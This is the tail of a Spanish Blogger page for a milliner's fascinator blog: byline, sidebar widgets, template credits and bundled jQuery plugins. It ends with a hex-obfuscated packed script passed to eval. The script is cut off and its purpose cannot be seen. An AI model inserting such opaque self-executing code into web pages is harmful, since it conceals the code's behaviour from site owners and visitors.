<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-12T10:19:00-07:00'>octubre 12, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2331837093816374765&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2331837093816374765&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2331837093816374765&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2331837093816374765&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2331837093816374765&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocado%20plato' rel='tag'>tocado plato</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' rel='tag'>tocados invitada</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=2331837093816374765&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2016/10/chevalier-otono-nueva-colecion-w-2016.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2016/10/casquete-retro-hortensias-nueva.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/2331837093816374765/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>
<img alt='El Tocado HIBISCUS Joya de Novia de MADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRrBl_I09RjiIUkTGZeJFpVvURYxlBmTRQDh_kYBnzB5IpjjZdY6_xoehUCkifDbw0nUKzAg4Vkmk1LQDXQINDe10ucAtQuKnveqQmi-SdRYaGgV8h4hI3xSqyM83JOd5XY5ZXmL2xOJhn3IR7seAJHmXZhofAiWzXXveZirfwejJN3DhdYTgSjfSxg/s72-w640-c-h426/DSC_0004%20RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>El Tocado HIBISCUS Joya de Novia de MADA</a></div>
<div class='item-snippet'>&#160; Original y divertido tocado realizado a medida para una de nuestras novias super originales de este verano que realizará una boda con temá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>
<img alt='Turbantes. Novedad Otoño-Invierno 2014' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhue9JeBRwOMPLAsI6dOaUCVNWtRg3crZdu_9HnyG7O_IhvYs1OILPEi2l3EhBFarJwL2KZReheqduDuuWxMynRE0Gc754Q8qCRgpU_vM-5ouEXsuTobKx04rKyglzYiysohttwCIsiVg/s72-c/impecable-turbante.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>Turbantes. Novedad Otoño-Invierno 2014</a></div>
<div class='item-snippet'>   Al igual que ya os anuncié con el canotier , llega como novedad indispensable al taller para esta temporada de otoño-invierno 2014, el tu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c